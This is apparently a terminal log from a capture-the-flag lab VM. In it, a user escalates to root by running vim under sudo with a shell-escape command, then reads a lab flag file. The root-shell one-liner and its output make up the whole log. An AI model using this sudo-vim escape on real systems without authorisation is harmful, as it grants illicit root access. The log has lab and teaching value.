 alice@labvm4:~$ sudo vim test.txt -c '!bash'
root@labvm4:~# whoami
root
root@labvm4:~# cd Desktop
root@labvm4:~/Desktop# cat flag.txt
{Lab-Piazza-Alice-f8f7fb8639f615af0c7003a63c4ca710}
root@labvm4:~/Desktop#